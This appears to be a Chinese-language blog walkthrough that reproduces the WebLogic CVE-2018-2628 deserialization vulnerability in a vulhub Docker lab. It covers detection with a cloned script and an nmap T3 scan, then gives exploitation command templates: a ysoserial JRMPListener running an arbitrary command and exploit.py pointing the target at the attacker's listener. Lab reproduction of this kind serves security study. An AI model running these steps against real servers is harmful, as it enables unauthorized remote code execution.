CVE-2018-2628影响的软件版本为: Weblogic 10.3.6.0 Weblogic 12.1.3.0 Weblogic 12.2.1.2 Weblogic 12.2.1.3

搭建vulhub靶场请参考这篇文章:https://blog.csdn.net/weixin_44023403/article/details/115262270



进入vulhub/weblogic/vulhub/weblogic/CVE-2018-2628



对靶场进行编译

docker-compose build



运行靶场

docker-compose up -d



下载CVE-2018-2628漏洞检测工具

git clone https://github.com/Lighird/CVE-2018-2628



容改为ip:port,Ip为目标ip



用nmap进行扫描,显示开启了T3协议

nmap -n -v -p7001,7002 127.0.0.1 -script=weblogic-t3-info



输入命令python CVE-2018-2628-MultiThreading.py; 出现了is vul CVE-2018-2628 说明漏洞存在

接下来,我们要对漏洞进行利用

攻击机可以是Linux系统,也可以是Windows系统,在这里使用Windows10本机作为攻击机,注意:Win10上需要有java环境和python环境(最好是python2,python3可能会运行报错)



1.在攻击机上使用ysoserial-cve-2018-2628工具,使用格式如下:

java -cp "ysoserial-0.1-cve-2018-2628-all.jar" ysoserial.exploit.JRMPListener [攻击机监听端口] jdk版本编号 "要执行的命令"

注:jdk版本只要大于1.7,直接填Jdk7u21就可以了



2.在攻击机上使用exploit.py,使用格式如下:

python exploit.py 靶机IP 端口(默认7001) ysoserial-0.1-cve-2018-2628-all.jar的位置 攻击机IP 攻击机监听端口 JRMPClient



验证是否攻击成功

进入虚拟机环境,输入docker-compose exec weblogic bash,查看/tmp下是否生成了test文件

本文用到的exp

评论 (0)